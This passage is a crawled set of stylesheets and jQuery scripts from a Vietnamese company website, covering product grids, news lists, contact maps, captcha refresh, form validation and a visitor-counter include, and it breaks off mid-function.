/* ------------------------------ END: widget ------------------------------ */



/* ------------------------------ BEGIN: left-container ------------------------------ */

.left-container .widget > .title
{
	position: relative;
	padding: 7px 0 3px;
	text-align: center;
	color: #FFF;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

.left-container .widget > .title:before,
.left-container .widget > .title:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	width: 50%;
	height: 5px;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-ms-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-o-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-khtml-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	-khtml-transform: rotate(-3deg);
	transform: rotate(-3deg);
}

.left-container .widget > .title:after
{
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-webkit-transform: rotate(3deg);
	-khtml-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 6px;
	left: auto;
}

.left-container .widget > .content
{
	background-color: #F0F0F0;
	background-color: rgba(240, 240, 240, 0.5);	
}

.left-container .widget > .content i.fa
{
	vertical-align: middle;
}


/**
 * list
 */
.left-container ul.list
{
	width: 100%;
	margin-bottom: 0%;
	position: relative;
}

.left-container ul.list li,
.left-container ul.list li a
{
	display: block;
	position: relative;
	width: 100%;
}

.left-container ul.list > li > a
{
	text-transform: uppercase;
	font-weight: bold;
}

.left-container ul.list li a
{
	padding: 7px 15px;
	border-bottom: 1px dashed #CCC;
}

.left-container ul.list li li a
{
	padding-left: 30px;
}

.left-container ul.list > li:last-child a
{
	border: none;
}

.left-container ul.list li a:hover
{
	background-color: #F3F3F3;
}

/* ------------------------------ END: left-container ------------------------------ */



/* ------------------------------ BEGIN: right-container ------------------------------ */

.right-container .widget > .title,
.widget.center > .title,
.widget.normal > .title
{
	display: block;
	position: relative;
}

.right-container .widget > .title > span,
.widget.center > .title > span,
.widget.normal > .title > span
{
	display: inline-block;
	position: relative;
	padding: 0 11px 0 0;
	background-color: #FFF;
}

.right-container .widget > .title:before,
.widget.center > .title:before,
.widget.normal > .title:before
{
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-top-width: 1px;
	border-top-style: solid;
	border-color: #CCC;
}

.widget.normal > .title
{
	text-align: left;
}

.widget.normal > .title > span
{
	background-color: transparent;
	padding-left: 0;
}

.widget.normal > .title:before
{
	top: auto;
	bottom: 0;
}

.widget.center > .title
{
	text-align: center !important;
}

.widget.center > .title > span
{
	padding: 0 11px;
}

/* ------------------------------ END: right-container ------------------------------ */



/* ------------------------------ BEGIN: index ------------------------------ */

/**
 * index-typical-product
 */
#index-typical-product,
#index-typical-product .widget
{
	margin-bottom: 0;
}


/**
 * index-bar-search
 */
#index-bar-search
{
	background-color: #F3F3F3;
	padding-top: 11px;
	padding-bottom: 11px;
	margin-top: 6px;
}

#index-bar-search form.search-product
{
	float: left;
}

#index-bar-search form.search-product .form-group,
#index-bar-search form.search-product .form-group .form-control,
#index-bar-search form.search-product .btn
{
	width: auto;
}

#index-bar-search .socials
{
	float: right;
}

#index-bar-search .socials p
{
	margin: 0;
}

#index-bar-search .socials i.fa
{
	font-size: 250%;
	vertical-align: middle;
}

.socials i.fa-facebook-square
{
	color: #43609C;
}

.socials i.fa-twitter-square
{
	color: #26a9df;
}

.socials i.fa-google-plus-square
{
	color: #dc6447;
}

.socials i.fa-youtube-square
{
	color: #cf3427;
}


/**
 * typical-news
 */
#index-news ul.typical-new,
#index-news ul.typical-new li
{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}

#index-news ul.typical-new li
{
	margin: 6px 0;
}

#index-news ul.typical-new li:first-child
{
	margin-top: 12px;
}

#index-news ul.typical-new li p
{
	margin-bottom: 0;
}

#index-news ul.typical-new li > a > img
{
	float: left;
	width: 30%;
	margin: 0 9px 1px 0;
}

#index-news ul.typical-new li a
{
	font-weight: bold;
}


/**
 * owl-typical-works
 */
#owl-typical-works
{
	margin: 12px 0;
	padding: 0 6px;
	background-color: #F3F3F3;
}

#owl-typical-works .owl-item .item
{
	padding: 12px 6px;
}

#owl-typical-works .owl-item .item a,
#owl-typical-works .owl-item .item a img
{
	display: block;
	width: 100%;
}

#owl-typical-works .owl-item .item a img
{
	padding: 6px;
	max-width: 100%;
	border: 1px solid #CCC;
}

#owl-typical-works .owl-item .item p
{
	margin: 0;
}

#owl-typical-works .owl-item .item .title
{
	display: block;
	position: relative;
	margin: 11px 0 3px;
}

#owl-typical-works .owl-controls
{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons
{
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons > div
{
	position: absolute;
	padding: 6px 9px;
	top: -24px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

#owl-typical-works .owl-controls .owl-buttons .owl-prev
{
	left: 0;
}

#owl-typical-works .owl-controls .owl-buttons .owl-next
{
	right: 0;
}

/* ------------------------------ END: index ------------------------------ */



/* ------------------------------ BEGIN: product ------------------------------ */

form.search-product fieldset.scheduler-border
{
	border: 1px solid #CCC !important;
	padding: 5px 11px 11px;
	margin: 0;
	background-color: #F9F9F9;
}

form.search-product legend.scheduler-border
{
	text-align: left;
	width: auto;
	padding: 0 10px;
	border-bottom: none;
	margin: 0;
	font-size: larger;
}

form.search-product .form-group,
form.search-product .form-group .form-control,
form.search-product .btn
{
	width: 100%;
}


/**
 * products
 */
ul.products
{
	width: 101.39697322467986%;
	margin-left: -0.6984866123399302%;
	float: left;
}

ul.products li
{
	display: block;
	float: left;
	width: 23.60302677532014%;
	margin: 0.6984866123399302%;
	border-width: 1px;
	border-style: solid;
	border-color: #CCC;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}

ul.products li > *
{
	display: block;
	float: left;
	width: 100%;
	text-align: center;
}

ul.products li a.thumb
{
	padding: 5px;
}

ul.products li a.thumb img
{
	display: none;
}

ul.products li a.thumb div
{
	width: 100%;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}

ul.products li .model,
ul.products li .name
{
	display: block;
	position: relative;
	padding-top: 3px;
	padding-bottom: 3px;
	margin-bottom: 3px;
	width: 100%;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	vertical-align: middle;
}

ul.products li .model
{
	background-color: #F0F0F0;
}

ul.products li .name
{
	font-weight: bold;
	color: #000;
}

ul.products li .order span
{
	margin: 0 auto 9px;
	width: auto;
	background-color: #CCC;
	background-color: rgba(204, 204, 204, 0.5);
	font-size: smaller;
	font-weight: bold;
}


/**
 * hover
 */
ul.products li:hover .model
{
	color: #FFF;
}

ul.products li .order:hover span
{
	color: #FFF;
}


/**
 * detail
 */
.block-detail-product
{
	float: left;
	clear: both;
	width: 100%;
	padding-top: 18px;
}

.block-detail-product > *
{
	margin-bottom: 18px;
}

.block-detail-product .short-description
{
	float: left;
	width: 50%;
}

.block-detail-product img
{
	display: block;
	position: relative;
	float: left;
	max-width: 50%;
	margin: 0 18px 18px 0 !important;
	border: 10px solid #FFF;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	width: -moz-calc(50% - 18px);
	width: -webkit-calc(50% - 18px);
	width: -o-calc(50% - 18px);
	width: calc(50% - 18px);
}

.block-detail-product .short-description > p > span
{
	font-weight: bold;
}

.block-detail-product .product-description,
.block-detail-product .product-detail
{
	float: left;
	width: 100%;
	clear: both;
}

.block-detail-product .product-description
{
	border: 1px dashed #CCC;
	background-color: #F6F6F6;
	padding: 5px 11px;
}

/* ------------------------------ END: product ------------------------------ */



/* ------------------------------ BEGIN: post ------------------------------ */

/**
 * list news
 */
ul.list-news,
ul.list-news li
{
	display: block;
	position: relative;
	float: left;
	clear: both;
	width: 100%;
}

ul.list-news li
{
	max-width: 100%;
	margin: 5px 0 5px;
	padding: 11px 0;
	border-bottom: 1px dashed #CCC;
}

ul.list-news li a.thumb img
{
	display: block;
	position: relative;
	float: left;
	clear: none;
	width: 175px;
	margin: 0 9px 1px 0;
	padding: 3px;
	border: 1px solid #CCC;
}

ul.list-news li a.title
{
	font-weight: bold;
	font-size: larger;
}

ul.list-news li a.title span
{
	color: #999;
}

ul.list-news li span.blur
{
	color: #999;
}


/**
 * relate-news
 */
ul.relate-news li a.thumb img
{
	width: 100%;
}

.block-share-addthis
{
	clear: both;
	width: 100%;
	margin: 11px 0;
}

/* ------------------------------ END: post ------------------------------ */



/* ------------------------------ BEGIN: footer ------------------------------ */

#footer
{
	background-color: rgba(0, 0, 0, 0.75);
	background-color: #5D5E59;
	background-repeat: no-repeat;
	background-position: center center;
	color: #FFF;
	padding: 18px 0 9px;
	line-height: 1.618;
	margin-bottom: 0;
	border-top-width: 5px;
	border-top-style: solid;
}

#footer p
{
	margin: 0;
}

#footer i.fa
{
	font-size: larger;
	color: #CCC;
}

#footer h4
{
	margin-top: 0;
	margin-bottom: 3px;
	padding-bottom: 1px;
	border-bottom: 1px solid #FFF;
	border-color: rgba(255, 255, 255, 0.3);
}


.footer-tags
{
	margin-bottom: 0 !important;
	padding-top: 11px;
	padding-bottom: 11px;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.85);
	border-top: 1px solid #FFF;
	border-top-color: rgba(255, 255, 255, 0.15);
	text-align: center;
}

.footer-tags *
{
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	font-size: inherit !important;
	color: #666 !important;
}

/* ------------------------------ END: footer ------------------------------ */



/* ------------------------------ BEGIN: other ------------------------------ */

/**
 * to top
 */
#BackToTop
{
	display: block;
	position: fixed;
	overflow: hidden;
	right: 11px;
	bottom: -50px;
	z-index: 90;
	width: 44px;
	height: 44px;
	color: #FFF;
	text-align: center;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	font-size: 24px;
	cursor: pointer;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	-moz-transition: all 450ms ease-out;
	-o-transition: all 450ms ease-out;
	-webkit-transition: all 450ms ease-out;
	transition: all 450ms ease-out;
}

#BackToTop i.fa
{
	position: relative;
	margin-top: 9px;
}

#BackToTop.show
{
	bottom: 11px;
}


/**
 * breadcrumb
 */
.breadcrumb
{
	margin-bottom: 0;
	background-color: #F6F6F6;
	font-size: smaller;
	text-transform: lowercase;
}

.breadcrumb *
{
	display: inline-block;
}

.breadcrumb *:first-letter
{
	text-transform: uppercase !important;
}

.breadcrumb,
.breadcrumb a
{
	color: #333;
}

.breadcrumb > span:last-child
{
	margin-left: 5px;
}


/**
 * pagination
 */
.pagination
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin: 11px 0;
	text-align: center;
}

.pagination li,
.pagination li a
{
	display: inline-block;
	float: none;
	width: auto;
}


/**
 * contact
 */

form.form-contact
{
	display: block;
	width: 100%;
	clear: both;
}

form.form-contact .ctips
{
	margin: 18px 0 11px;
	padding: 11px;
	color: #F00;
	background-color: #F6F6F6;
	border: 1px dashed #CCC;
	clear: both;
}

#contact-maps .map-part,
#contact-maps #cm-maps,
#contact-maps #cm-info,
#contact-maps #cm-maps > li
{
	min-height: 337px;
}

#contact-maps
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin-bottom: 18px;
	padding-bottom: 11px;
	border-bottom: 1px solid #CCC;
}

#contact-maps #cm-maps,
#contact-maps #cm-info
{
	display: block;
	float: left;
	width: 50%;
}

#contact-maps #cm-info
{
	float: right;
	width: 48%;
	margin-left: 2%;
}

#contact-maps h4.mtitle
{
	text-align: center;
	font-weight: bold;
	font-size: larger;
}

#contact-maps #cm-info li
{
	display: block;
	float: left;
	width: 100%;
	border-bottom: 1px dashed #CCC;
	margin-bottom: 11px;
	padding-bottom: 9px;
}

#contact-maps #cm-info li:last-child
{
	border-bottom: none;
}

#contact-maps #cm-info h4.mtitle
{
	cursor: pointer;
	font-weight: normal !important;
	text-align: left !important;
	margin-top: 0;
	margin-bottom: 6px;
}

#contact-maps #cm-info img
{
	display: block !important;
	float: left;
	width: 140px;
	padding: 2px;
	border: 1px solid #CCC;
	margin-right: 9px;
	margin-bottom: 1px;
}

#contact-maps i.fa
{
	color: #999;
	font-size: larger;
}

#contact-maps #cm-maps .map-part
{
	border: 1px solid #CCC;
}

/* ------------------------------ END: other ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/responsive.css
body_size: 1499
content:

@media (min-width: 992px)
{

	.left-container
	{
		css-padding-right: 0px;
	}

}



/* ------------------------------ BEGIN: 991 ------------------------------ */

@media (max-width: 991px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header .row > div > div
	{
		width: 100%;
		margin-top: 0;
		margin-bottom: 18px;
	}

	#menu
	{
		position: relative;
		float: left;
		margin-bottom: 0;
		width: 100%;
	}

	#menu:before,
	#menu:after
	{
		display: block;
		position: absolute;
		width: 100%;
		left: 0;
		content: '';
		border-top: 1px solid #CCC;
	}

	#menu:before
	{
		top: 0;
	}

	#menu:after
	{
		bottom: 0;
	}



	/**
	 * full for left, right container
	 */
	.left-container,
	.right-container
	{
		float: left;
		width: 100%;
	}


	/**
	 * widget
	 */
	.left-container .widget > .title:before,
	.left-container .widget > .title:after
	{
		bottom: 10px;
	}


	/**
	 * footer
	 */
	#footer
	{
		background-image: none !important;
	}

	#footer .row > div
	{
		text-align: left;
		margin-bottom: 18px;
	}

	#footer .row > div:last-child
	{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}


	/**
	 * search product
	 */
	form.search-product .form-group
	{
		margin-bottom: 11px;
	}


	/**
	 */
	#index-bar-search .socials
	{
		float: left;
	}

}

/* ------------------------------ END: 991 ------------------------------ */



/* ------------------------------ BEGIN: 768 ------------------------------ */

@media (max-width: 768px)
{

	nonetag
	{
	}



	/**
	 */
	body > .container-fluid > .container
	{
		width: auto;
		padding-left: 0;
		padding-right: 0;
	}

	#footer.container-fluid > .container
	{
		padding-left: 15px;
		padding-right: 15px;
	}



	/**
	 * header
	 */
	#top-hotline
	{
		display: block;
	}

	#nav-product-hotline .hotline
	{
		display: none;
	}

	#header
	{
		border-top: none;
	}

	#header .row > div > div
	{
		margin-bottom: 9px;
	}

	#header .logo > *
	{
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	#header .logo > a
	{
		margin: 5px auto 9px;
	}



	/**
	 * navigation
	 */
	.ctrl-toggle-obj
	{
		display: block;
		padding: 7px 11px;
	}

	#nav .navigation
	{
		display: none;
		position: relative !important;
	}

	#nav .navigation > li
	{
		width: 100%;
		border-bottom: 1px solid #CCC;
		border-bottom-color: rgba(204, 204, 204, 0.5);
	}

	#nav .navigation > li > a
	{
		height: auto;
		padding: 3px 11px;
		text-align: left;
	}

	#nav .navigation > li > a img,
	#nav .navigation > li > a span
	{
		display: inline-block;
		margin: 7px auto;
		vertical-align: middle;
	}

	#nav .navigation > li > a span
	{
		padding-left: 11px;
		padding-top: 2px;
	}

	#nav .navigation > li:hover
	{
		border-color: transparent;
	}

	#nav .navigation > li > a:hover img,
	#nav .navigation > li > a:hover span
	{
		margin: 7px auto;
	}

	#nav .navigation li ul li
	{
		border: none;
		padding-bottom: 0;
	}

	#nav .navigation > li > ul > li > a
	{
		font-weight: bold;
		padding-left: 10%;
	}

	#nav .navigation > li > ul > li > ul li a
	{
		padding-left: 20%;
	}

	#nav .navigation ul
	{
		display: block;
		position: relative !important;
		float: left;
		width: 100%;
		left: 0 !important;
		top: 0 !important;
		border: none;
	}

	#nav .navigation li > ul > li > a:first-child
	{
		border-top: 1px dashed #000;
		border-top-color: rgba(0, 0, 0, 0.35);
		padding-top: 9px;
		padding-bottom: 7px;
		margin-top: -9px;
	}



	/**
	 * nav product
	 */
	#nav-product-hotline
	{
		background-color: transparent;
	}

	#nav-product-hotline ul.list
	{
		display: none;
		position: relative !important;
	}

	#nav-product-hotline ul,
	#nav-product-hotline ul li
	{
		width: 100%;
	}

	#nav-product-hotline ul li,
	#nav-product-hotline li li:last-child
	{
		border: none;
		border-top: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li:last-child
	{
		border-bottom: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li > a,
	#nav-product-hotline div > ul > li:first-child > a
	{
		padding: 7px 11px;
		border-right: none;
		font-weight: bold;
	}

	#nav-product-hotline ul ul
	{
		display: block;
		position: relative;
	}



	/**
	 * slider
	 */
	#slider
	{
		margin-top: 0;
	}



	/**
	 * list product
	 */ 
	ul.products
	{
		width: 101.606425702811245%;
		margin-left: -0.8032128514056225%;
	}

	ul.products li
	{
		margin: 0.8032128514056225%;
		width: 31.72690763052209%
	}

	.sidebar-product
	{
		display: none;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-maps,
	#contact-maps #cm-info
	{
		width: 100%;
	}

	#contact-maps #cm-info
	{
		margin-left: 0;
		min-height: 0;
	}

}

/* ------------------------------ END: 768 ------------------------------ */



/* ------------------------------ BEGIN: 640 ------------------------------ */

@media (max-width: 640px)
{

	nonetag
	{
	}



	/**
	 * detail product
	 */
	.block-detail-product img
	{
		float: none;
		clear: both;
		max-width: 100%;
		margin: 0 auto 18px !important;
		text-align: center;
	}

	.block-detail-product .short-description
	{
		width: 100%;
	}

}

/* ------------------------------ END: 640 ------------------------------ */



/* ------------------------------ BEGIN: 480 ------------------------------ */

@media (max-width: 480px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header
	{
	}



	/**
	 * list product
	 */
	ul.products
	{
		width: 100%;
		margin-left: 0;
	}

	ul.products li
	{
		width: 100%;
		margin: 7px 0 !important;
	}

	ul.products li a.thumb img
	{
		display: block;
		max-width: 100%;
		margin: 0 auto;
		text-align: center;
	}

	ul.products li a.thumb div
	{
		display: none;
	}



	/**
	 * list news
	 */
	ul.list-news li a.thumb
	{
		display: none;
	}



	/**
	 * index
	 */
	#index-bar-search form.search-product,
	#index-bar-search form.search-product + div,
	#index-bar-search form.search-product .form-group,
	#index-bar-search form.search-product .form-group .form-control,
	#index-bar-search form.search-product .btn
	{
		width: 100%;
	}

	#index-news ul.typical-new li
	{
		border-bottom: 1px solid rgba(204, 204, 204, 0.5);
		padding-bottom: 9px;
	}

	#index-news ul.typical-new li a
	{
		font-size: larger;
	}

	#index-news ul.typical-new li > a:first-child
	{
		display: block;
		width: 100%;
		clear: both;
		margin: 0 auto;
		text-align: center
	}

	#index-news ul.typical-new li > a > img
	{
		display: inline-block;
		float: none;
		width: auto;
		max-width: 100%;
		margin: 0 auto 9px;
		text-align: center;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-info img
	{
		width: 100%;
		margin-bottom: 9px;
	}

}

/* ------------------------------ END: 480 ------------------------------ */



/* ------------------------------ BEGIN: 320 ------------------------------ */

@media (max-width: 320px)
{

	nonetag
	{
	}

}

/* ------------------------------ END: 320 ------------------------------ */


--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/page-done.js
body_size: 2885
content:
/* <![CDATA[ */(function($){$(document).ready(function(){



/**
 * captcha
 */
	if($('img.captcha').length >= 1)
	{

		/* add link 'change' captcha */
		$('img.captcha').each(function(){

			var randStr = randomString(6);
			var label = $(this).attr('transalte') || '';
			label = (label == '') ? ('Change image') : (label);
			$(this).attr({'data': randStr});
			$(this).parent().append(' <a href="javascript:{void(0);}" class="captcha" data="'+randStr+'"> '+label+'</a>');

		});

	}

	/* click to change captcha */
	$('a.captcha').on('click', function(){

		/* thuoc tinh 'data' de xac dinh xem 'img' nao can thay doi */
		var data = ($(this).attr('data') || '');
		data = (data != '') ? ('[data="' + data + '"]') : ('');

		/* 'option' cho captcha */
		var opt = ($('img.captcha' + data).attr('src') || '').split('?');
		opt = (opt[1]) ? ('?' + opt[1]) : ('');

		/* chang image src */
		$('img.captcha' + data).attr({'src': ('./captcha/create' + opt)});

		/* reset captcha use inputed */
		if( $('input.captcha').length >= 1 )
		{
			$('input.captcha').val('').change();
			$('input.captcha').focus();
		}

	});



/**
 * them 'spellcheck="false"' cho cac textbox, textarea
 */
	$('input[type="text"], textarea').each(function(){
		$(this).attr({'spellcheck': 'false'});
	});



/**
 * form POST -> kiem tra du lieu rong
 */
	$('form').bind('submit', function(event){

		if( $(this).find('.require').length >= 1 )
		{

			$(this).find('.require').each(function(){

				var error = '';
				var val = ($(this).val() || '');
				val = (((this.nodeName).fulltrim()).toLowerCase() == 'textarea') ? (val) : (val.fulltrim());
				$(this).val(val).change();

				var placeholder = ($(this).attr('placeholder') || '');
				var requireType = ($(this).attr('require-type') || '');
				var requireMinLength = parseFloat($(this).attr('require-min-length') || -1);

				if(requireType == 'number')
				{
					val = val.replace(/[^0-9,]/g, '');
					$(this).val( val ).change();
				}

				/* check email */
				if( (requireType == 'email') && (! isEmailValid(val)) )
				{
					error = 'Địa chỉ email không hợp lệ.';
				}

				/* check min length */
				if( (requireMinLength !== -1) && (val.length < requireMinLength) )
				{
					error = ('Tối thiểu ' + requireMinLength + ' ký tự cho "'+placeholder+'"');
				}


				/* is valid */
				if(error != '')
				{

					/* show message */
					if( $('.message').length >= 1 )
					{
						$('.message').slideUp(1, function(){}).slideDown(600, function(){$(this).html('<div style="color: #F00;font-weight: bold;">'+error+'</div>');});
					}

					/* focus */
					$(this).focus();

					/* nofollow submit */
					event.preventDefault();
					return false;

				}

			});

		}

	});



/**
 * reset form
 */
	$('form button[type="reset"], form input[type="reset"]').on('click', function(){

		$(this).closest('form').find(':input').each(function(){

			var type = (this.type||'');

			var tag = (this.tagName||'').toLowerCase();

			if( (type == 'text') || (type == 'password') || (tag == 'textarea') )
			{
				$(this).text('').val('').change().attr({'value': ''});
			}
			else if( (type == 'checkbox') || (type == 'radio') )
			{
				$(this).removeAttr('checked');
			}
			else if(tag == 'select')
			{
				$(this).removeAttr('selected').find('option').removeAttr('selected');
			}

		});

	});




/**
 * canh giữa theo chiều cao cho các 
 * thẻ có thuộc tính float
 */
	$('.row-middle .cal-middle').each(function(){

		$(this).css({'padding-top': (($(this).parent().height() - $(this).height()) / 2)});

	});



/**
 * cal to full width
 */
	if( $('.cal-to-full-width').length >= 1 )
	{

		$('.cal-to-full-width').css({'max-width': '99%'});

		(function cal_to_full_width(){

			var obj = $('.cal-to-full-width:eq(0)');

			if($('.cal-to-full-width').length <= 0)
			{
				return true;
			}

			var parent_cur_height = obj.parent().outerHeight(false);

			var id195415807 = setInterval(function(){

				obj.width( obj.outerWidth(false) + 1);

				if( obj.parent().height() > parent_cur_height + 1 )
				{
					obj.width( obj.outerWidth(false) - 1).removeClass('cal-to-full-width');
					cal_to_full_width();
					clearInterval(id195415807);
				}

			}, 10);

		})();

	}



/**
 * tìm chiều cao lớn nhất
 * của các phần tử con cấp 1
 * và set kích thước height cho tất cả
 */
	if( $('.set-all-to-max-height').length >= 1)
	{

		var maxHeight = Math.max.apply(null, $('.set-all-to-max-height > div').map(function(){
			return $(this).outerHeight(false);
		}).get());

		$('.set-all-to-max-height > div').css({'height': maxHeight});

	}



/**
 * popup
 */
	var txtNotifyId = '.popup-with-move-anim';

	if($(txtNotifyId).length >= 1)
	{

		if(  (($($(txtNotifyId).attr('href')||'').html()||'').length >= 16)  &&  (($.cookie('user-press-btn-ad-popup')||'') != 'on')  )
		{

			$(txtNotifyId).magnificPopup({
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: 'my-mfp-slide-bottom'
			}).trigger('click');

		}

		/* cookie log status: use click close popup */
		$('button.mfp-close').bind('click', function(){
			$.cookie('user-press-btn-ad-popup', 'on', {path: '/'});
		});

	}



/**
 * scroll to top
 */
	$('body').append('<a href="javascript:{void(0);}" title="top" id="BackToTop"><i class="fa fa-angle-up"></i></a>');

 	$('a#BackToTop').on('click', function(){
		$('html, body').animate({scrollTop: 0}, 900);
	});

	$(window).on('scroll', function(){

		var windowTop = parseFloat($(window).scrollTop()||0);

		var $toTop = $('#BackToTop');

		if(windowTop >= 320)
		{
			$toTop.addClass('show');
		}
		else
		{
			$toTop.removeClass('show');
		}

	});



/**
 * control toggle navigation
 */
	$('.ctrl-toggle-obj').on('click', function(){

		$(this).prev().slideToggle(900);

	});



/**
 * toggle multi level cate in left
 */
	if( $('.left-container ul.list').length >= 1 )
	{

		$('.left-container ul.list > li').each(function(){

			var $this = $(this);

			if( $this.find('> ul').length >= 1 )
			{
				$this.find('> a')
				.attr({'href': 'javascript:{void(0);}'}).addClass('dropdown')
				.next().slideToggle(900);
			}

		});

		$('.left-container ul.list a.dropdown').on('click', function(){

			var $this = $(this);

			if(! $this.hasClass('droped'))
			{
				$this.next().slideDown(900);
				$this.find('i.fa').removeClass('fa-caret-right').addClass('fa-caret-down');
				$this.addClass('droped');
			}
			else
			{
				$this.next().slideUp(900);
				$this.find('i.fa').removeClass('fa-caret-down').addClass('fa-caret-right');
				$this.removeClass('droped');
			}

		});

	}



/**
 * maps
 */
	if( $('#cm-maps li').length >= 1 )
	{

		var id43359874512 = setInterval(function(){

			if($('#contact-maps div .js-handle-load-map').length == $('#cm-maps > li').length)
			{

				var id81659210248 = setInterval(function(){

					$('#cm-maps li').not(':eq(0)').hide();

					clearInterval(id81659210248);

				}, 3000);

				clearInterval(id43359874512);

			}

		}, 1000);

		$(document).on('click', '#cm-info h4.mtitle', function(){
			var $this = $(this);
			$('#cm-maps li').show().not('[data-i="'+($this.attr('data-i')||'')+'"]').hide();
		});

	}



/**
 * counter
 */
	(function(d,o,u){a=d.createElement(o),m=d.getElementsByTagName(o)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)})(document,'script','http://cdn.bogugo.com/libraries/statistic/counter/online.js');



});})(jQuery);/* ]]> */

--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/public.js
body_size: 1648
content:
/* <![CDATA[ */

/**
 * lay 'parameter' tu url
 */
function getParameterByName(name)
{
	name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
	results = regex.exec(location.search);
	return (results == null) ? ("") : (decodeURIComponent(results[1].replace(/\+/g, " ")));
}


/**
 * xoa tieng Viet
 */
function remove_vni(str, upper)
{
	str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a');
	str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e');
	str= str.replace(/ì|í|ị|ỉ|ĩ/g,'i');
	str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o');
	str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u');
	str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,'y');
	str= str.replace(/đ/g,'d');

	str= str.replace(/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/g, 'A');
	str= str.replace(/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/g, 'E');
	str= str.replace(/(Ì|Í|Ị|Ỉ|Ĩ)/g, 'I');
	str= str.replace(/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/g, 'O');
	str= str.replace(/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/g, 'U');
	str= str.replace(/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/g, 'Y');
	str= str.replace(/(Đ)/g, 'D');

	
	str= str.replace(/-+-/g, '-');
	str= str.replace(/^\-+|\-+$/g, '');

	return (upper == true) ? (str.toUpperCase()) : (str);
}


/**
 * random string
 */
function randomString(len)
{
	var chars = ('0123456789abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789').split('');
    var str = '';
    for (var i = len; i > 0; --i)
	{
		str += chars[Math.round(Math.random() * (chars.length - 1))];
	}

    return str;
}


/**
 * kiem tra email co hop le?
 */
function isEmailValid(str)
{
	var emailFilter = /^\w+[\+\.\w-]*@([\w-]+\.)*\w+[\w-]*\.([a-z]{2,4}|\d+)$/;
	var checkEmail = emailFilter.test(str);
	if(! checkEmail)
	{
		return false;
	}

	return true;
}


/**
 * fulltrim
 */
String.prototype.fulltrim = function(){
